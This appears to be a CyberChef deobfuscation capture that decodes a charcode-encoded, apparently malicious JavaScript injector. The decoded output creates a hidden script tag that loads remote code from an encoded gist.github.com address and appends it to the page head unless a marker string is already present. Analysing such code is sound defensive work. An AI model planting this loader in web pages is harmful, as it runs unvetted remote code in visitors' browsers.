 Recipe
From Charcode
Delimiter
Comma
Base
10
JavaScript Beautify
Indent string
\t
Quotes
Auto
Semicolons
before closing
braces
Include
comments
Input
length: 3114
lines: 1
118, 97, 114, 32, 115, 111, 109, 101, 115, 116, 114, 105, 110, 103, 32, 61, 32, 100, 111,
99, 117, 109, 101, 110, 116, 46, 99, 114, 101, 97, 116, 101, 69, 108, 101, 109, 101, 110,
116, 40, 39, 115, 99, 114, 105, 112, 116, 39, 41, 59, 32, 115, 111, 109, 101, 115, 116,
114, 105, 110, 103, 46, 116, 121, 112, 101, 32, 61, 32, 39, 116, 101, 120, 116, 47, 106,
97, 118, 97, 115, 99, 114, 105, 112, 116, 39, 59, 32, 115, 111, 109, 101, 115, 116, 114,
105, 110, 103, 46, 97, 115, 121, 110, 99, 32, 61, 32, 116, 114, 117, 101, 59, 115, 111,
109, 101, 115, 116, 114, 105, 110, 103, 46, 115, 114, 99, 32, 61, 32, 83, 116, 114, 105,
110, 103, 46, 102, 114, 111, 109, 67, 104, 97, 114, 67, 111, 100, 101, 40, 49, 48, 52, 44,
Output
start: 1 time: 17ms
end: 1 length: 724
length: 0 lines: 14
var somestring = document.createElement('script');
somestring.type = 'text/javascript';
somestring.async = true;
somestring.src = String.fromCharCode(104, 104, 116, 116, 112, 115, 58, 47, 47, 103, 105,
115, 116, 46, 103, 105, 116, 104, 117, 98, 46, 99, 111, 109, 47, 104, 101, 97, 118, 101,
110, 114, 97, 105, 122, 97, 47);
var alls = document.getElementsByTagName('script');
var nt3 = true;
for (var i = alls.length; i--;) {
if (alls[i].src.indexOf(String.fromCharCode(49, 49, 100, 51, 50, 49, 50, 52, 52, 99,
52, 100, 54, 54, 55, 52, 52, 54, 100, 98, 102, 100, 57, 97, 51, 50, 57, 56, 97, 56, 56, 98,
56)) > -1) {
nt3 = false;
}
}
if (nt3 == true) {
document.getElementsByTagName('head')[0].appendChild(somestring);
}